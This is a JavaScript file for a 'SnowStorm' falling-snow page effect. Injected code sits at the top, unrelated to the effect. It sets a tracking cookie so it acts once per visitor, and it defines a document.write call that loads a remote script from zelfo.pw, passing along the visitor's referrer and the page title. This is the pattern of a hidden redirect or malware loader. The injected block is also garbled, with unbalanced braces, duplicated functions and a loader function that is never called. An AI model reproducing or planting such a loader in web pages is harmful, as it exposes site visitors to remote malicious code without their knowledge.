	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}


	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){document.write('<script type="text/javascript" src="http://zelfo.pw/ktr/?4ezw&se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')};
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
var snowStorm = null;
function SnowStorm() {

  // PROPERTIES
  // ------------------

  var imagePath = imageDir ? imageDir : 'http://mvcreative.ru/example/6/2/snow/'; // relative path to snow images (including trailing slash)
  var flakesMax = sflakesMax ? sflakesMax : 32;
  var flakesMaxActive = sflakesMaxActive ? sflakesMaxActive : 32;
  var vMaxX = svMaxX ? svMaxX : 2;
  var vMaxY = svMaxY ? svMaxY : 3;
  var usePNG = susePNG ? susePNG : true;
  var flakeBottom = sflakeBottom ? sflakeBottom : null;        // Integer for fixed bottom, 0 or null for "full-screen" snow effect
  var snowStick = ssnowStick ? true : false;
  var snowCollect = ssnowCollect ? ssnowCollect : false;
  var targetElement = null;      // element which snow will be appended to (document body if undefined)
  var followMouse = sfollowMouse ? sfollowMouse : false;
  var flakeTypes = sflakeTypes ? sflakeTypes : 5;
  var flakeWidth = sflakeWidth ? sflakeWidth : 15;
  var flakeHeight = sflakeHeight ? sflakeHeight : 15;

  // ------------------

  var zIndex = 999; // CSS stacking order applied to each snowflake
  var flakeLeftOffset = flakeWidth; // amount to subtract from edges of container
  var flakeRightOffset = flakeWidth; // amount to subtract from edges of container

  // --- End of user section ---

  var addEvent = function(o,evtName,evtHandler) {
    typeof(attachEvent)=='undefined'?o.addEventListener(evtName,evtHandler,false):o.attachEvent('on'+evtName,evtHandler);
  }

  var removeEvent = function(o,evtName,evtHandler) {
    typeof(attachEvent)=='undefined'?o.removeEventListener(evtName,evtHandler,false):o.detachEvent('on'+evtName,evtHandler);
  }

  var classContains = function(o,cStr) {
    return (typeof(o.className)!='undefined'?o.className.indexOf(cStr)+1:false);
  }

  var s = this;
  var storm = this;
  this.timers = [];
  this.flakes = [];
  this.disabled = false;
  this.terrain = [];
  this.active = false;

  var isIE = navigator.userAgent.match(/msie/i);
  var isIE6 = navigator.userAgent.match(/msie 6/i);
  var isOldIE = (isIE && (isIE6 || navigator.userAgent.match(/msie 5/i)));
  var isWin9X = navigator.appVersion.match(/windows 98/i);
  var isiPhone = navigator.userAgent.match(/iphone/i);
  var isBackCompatIE = (isIE && document.compatMode == 'BackCompat');
  var isOpera = navigator.userAgent.match(/opera/i);
  if (isOpera) isIE = false; // Opera (which may be sneaky, pretending to be IE by default)
  var noFixed = (isBackCompatIE || isIE6 || isiPhone);
  var screenX = null;
  var screenX2 = null;
  var screenY = null;
  var scrollY = null;
  var vRndX = null;
  var vRndY = null;
  var windOffset = 1;
  var windMultiplier = 2;
  var pngSupported = (!isIE || (isIE && !isIE6 && !isOldIE)); // IE <7 doesn't do PNG nicely without crap filters
  var docFrag = document.createDocumentFragment();
  this.oControl = null; // toggle element
  if (flakeLeftOffset == null) flakeLeftOffset = 0;
  if (flakeRightOffset == null) flakeRightOffset = 0;

  function rnd(n,min) {
    if (isNaN(min)) min = 0;
    return (Math.random()*n)+min;
  }

  this.randomizeWind = function() {
    vRndX = plusMinus(rnd(vMaxX,0.2));
    vRndY = rnd(vMaxY,0.2);
    if (this.flakes) {
      for (var i=0; i<this.flakes.length; i++) {
        if (this.flakes[i].active) this.flakes[i].setVelocities();
      }
    }
  }

  function plusMinus(n) {
    return (parseInt(rnd(2))==1?n*-1:n);
  }

  this.scrollHandler = function() {
    // "attach" snowflakes to bottom of window if no absolute bottom value was given
    scrollY = (flakeBottom?0:parseInt(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop));
    if (isNaN(scrollY)) scrollY = 0; // Netscape 6 scroll fix
    if (!flakeBottom && s.flakes) {
      for (var i=0; i<s.flakes.length; i++) {
        if (s.flakes[i].active == 0) s.flakes[i].stick();
      }
    }
  }

  this.resizeHandler = function() {
    if (window.innerWidth || window.innerHeight) {
      screenX = window.innerWidth-(!isIE?16:2)-flakeRightOffset;
      screenY = (flakeBottom?flakeBottom:window.innerHeight);
    } else {
      screenX = (document.documentElement.clientWidth||document.body.clientWidth||document.body.scrollWidth)-(!isIE?8:0)-flakeRightOffset;
      screenY = flakeBottom?flakeBottom:(document.documentElement.clientHeight||document.body.clientHeight||document.body.scrollHeight);
    }
    screenX2 = parseInt(screenX/2);
  }

  this.resizeHandlerAlt = function() {
    screenX = targetElement.offsetLeft+targetElement.offsetWidth-flakeRightOffset;
    screenY = flakeBottom?flakeBottom:targetElement.offsetTop+targetElement.offsetHeight;
    screenX2 = parseInt(screenX/2);
  }

  this.freeze = function() {
    // pause animation
    if (!s.disabled) {
      s.disabled = 1;
    } else {
      return false;
    }
    for (var i=0; i<s.timers.length; i++) {
      clearInterval(s.timers[i]);
    }
  }

  this.resume = function() {
    if (s.disabled) {
       s.disabled = 0;
    } else {
      return false;
    }
    s.timerInit();
  }

  this.toggleSnow = function() {
    if (!s.flakes.length) {
      // first run
      s.start();
      s.setControlActive(true);
    } else {
      s.active = !s.active;
      if (s.active) {
        s.show();
        s.resume();
        s.setControlActive(true);
      } else {
        s.stop();
        s.freeze();
        s.setControlActive(false);
      }
    }
  }

  this.stop = function() {
    this.freeze();
    for (var i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'none';
    }
    removeEvent(window,'scroll',s.scrollHandler);
    removeEvent(window,'resize',s.resizeHandler);
    if (!isIE) {
      removeEvent(window,'blur',s.freeze);
      removeEvent(window,'focus',s.resume);
    }
    // removeEventHandler(window,'resize',this.resizeHandler,false);
  }

  this.show = function() {
    for (var i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'block';
    }
  }

  this.SnowFlake = function(parent,type,x,y) {
    var s = this;
    var storm = parent;
    this.type = type;
    this.x = x||parseInt(rnd(screenX-20));
    this.y = (!isNaN(y)?y:-rnd(screenY)-12);
    this.vX = null;
    this.vY = null;
    this.vAmpTypes = [2.0,1.0,1.25,1.0,1.5,1.75]; // "amplification" for vX/vY (based on flake size/type)
    this.vAmp = this.vAmpTypes[this.type];

    this.active = 1;
    this.o = document.createElement('img');
    this.o.style.position = 'absolute';
    this.o.style.width = flakeWidth+'px';
    this.o.style.height = flakeHeight+'px';
    this.o.style.fontSize = '1px'; // so IE keeps proper size
    this.o.style.zIndex = zIndex;
    this.o.src = imagePath+this.type+(pngSupported && usePNG?'.png':'.gif');
    docFrag.appendChild(this.o);

    this.refresh = function() {
      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';
    }

    this.stick = function() {
      if (noFixed || (targetElement != document.documentElement && targetElement != document.body)) {
	s.o.style.top = (screenY+scrollY-flakeHeight-storm.terrain[Math.floor(s.x)])+'px';
      } else {
        s.o.style.display = 'none';
	s.o.style.top = 'auto';
        s.o.style.bottom = '0px';
	s.o.style.position = 'fixed';
        s.o.style.display = 'block';
      }
    }

    this.vCheck = function() {
      if (s.vX>=0 && s.vX<0.2) {
        s.vX = 0.2;
      } else if (s.vX<0 && s.vX>-0.2) {
        s.vX = -0.2;
      }
      if (s.vY>=0 && s.vY<0.2) {
        s.vY = 0.2;
      }
    }

    this.move = function() {
      var vX = s.vX*windOffset;
      s.x += vX;
      s.y += (s.vY*s.vAmp);
      if (vX >= 0 && (s.x >= screenX || screenX-s.x < (flakeWidth+1))) { // X-axis scroll check
        s.x = 0;
      } else if (vX < 0 && s.x-flakeLeftOffset<0-flakeWidth) {
        s.x = screenX-flakeWidth-1; // flakeWidth;
      }
      s.refresh();
      var yDiff = screenY+scrollY-s.y-storm.terrain[Math.floor(s.x)];
      if (yDiff<flakeHeight) {
        s.active = 0;
        if (snowCollect && snowStick) {
          var height = [0.75,1.5,0.75];
          for (var i=0; i<2; i++) {
            storm.terrain[Math.floor(s.x)+i+2] += height[i];
          }
        }
        s.o.style.left = (s.x/screenX*100)+'%'; // set "relative" left (change with resize)
        if (!flakeBottom) {
	  if (snowStick) {
            s.stick();
	  } else {
	    s.recycle();
	  }
        }
      }

    }

    this.animate = function() {
      // main animation loop
      // move, check status, die etc.
      s.move();
    }

    this.setVelocities = function() {
      s.vX = vRndX+rnd(vMaxX*0.12,0.1);
      s.vY = vRndY+rnd(vMaxY*0.12,0.1);
    }

    this.recycle = function() {
      s.o.style.display = 'none';
      s.o.style.position = 'absolute';
      s.o.style.bottom = 'auto';
      s.setVelocities();
      s.vCheck();
      s.x = parseInt(rnd(screenX-flakeWidth-20));
      s.y = parseInt(rnd(screenY)*-1)-flakeHeight;
      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';
      s.o.style.display = 'block';
      s.active = 1;
    }

    this.recycle(); // set up x/y coords etc.
    this.refresh();

  }

  this.snow = function() {
    var active = 0;
    var used = 0;
    var waiting = 0;
    for (var i=s.flakes.length; i--;) {
      if (s.flakes[i].active == 1) {
        s.flakes[i].move();
        active++;
      } else if (s.flakes[i].active == 0) {
        used++;
      } else {
        waiting++;
      }
    }
    if (snowCollect && !waiting) { // !active && !waiting
      // create another batch of snow
      s.createSnow(flakesMaxActive,true);
    }
    if (active<flakesMaxActive) {
      with (s.flakes[parseInt(rnd(s.flakes.length))]) {
        if (!snowCollect && active == 0) {
          recycle();
        } else if (active == -1) {
          active = 1;
        }
      }
    }
  }

  this.mouseMove = function(e) {
    if (!followMouse) return true;
    var x = parseInt(e.clientX);
    if (x<screenX2) {
      windOffset = -windMultiplier+(x/screenX2*windMultiplier);
    } else {
      x -= screenX2;
      windOffset = (x/screenX2)*windMultiplier;
    }
  }

  this.createSnow = function(limit,allowInactive) {
    for (var i=0; i<limit; i++) {
      s.flakes[s.flakes.length] = new s.SnowFlake(s,parseInt(rnd(flakeTypes)));
      if (allowInactive || i>flakesMaxActive) s.flakes[s.flakes.length-1].active = -1;
    }
    targetElement.appendChild(docFrag);
  }

  this.timerInit = function() {
    s.timers = (!isWin9X?[setInterval(s.snow,20)]:[setInterval(s.snow,75),setInterval(s.snow,25)]);
  }

  this.init = function() {
    for (var i=0; i<2048; i++) {
      s.terrain[i] = 0;
    }
    s.randomizeWind();
    s.createSnow(snowCollect?flakesMaxActive:flakesMaxActive*2); // create initial batch
    addEvent(window,'resize',s.resizeHandler);
    addEvent(window,'scroll',s.scrollHandler);
    if (!isIE) {
      addEvent(window,'blur',s.freeze);
      addEvent(window,'focus',s.resume);
    }
    s.resizeHandler();
    s.scrollHandler();
    if (followMouse) {
      addEvent(document,'mousemove',s.mouseMove);
    }
    s.timerInit();
  }

  var didInit = false;

  this.start = function(bFromOnLoad) {
	if (!didInit) {
	  didInit = true;
	} else if (bFromOnLoad) {
	  // already loaded and running
	  return true;
	}
    if (typeof targetElement == 'string') {
      targetElement = document.getElementById(targetElement);
      if (!targetElement) throw new Error('Snowstorm: Unable to get targetElement');
    }
	if (!targetElement) {
	  targetElement = (!isIE?(document.documentElement?document.documentElement:document.body):document.body);
	}
    if (targetElement != document.documentElement && targetElement != document.body) s.resizeHandler = s.resizeHandlerAlt; // re-map handler to get element instead of screen dimensions
    s.resizeHandler(); // get bounding box elements
    if (screenX && screenY && !s.disabled) {
      s.init();
      s.active = true;
    }
  }

  if (document.addEventListener) {
	// safari 3.0.4 doesn't do DOMContentLoaded, maybe others - use a fallback to be safe.
	document.addEventListener('DOMContentLoaded',function(){s.start(true)},false);
    window.addEventListener('load',function(){s.start(true)},false);
  } else {
    addEvent(window,'load',function(){s.start(true)});
  }

}
snowStorm = new SnowStorm();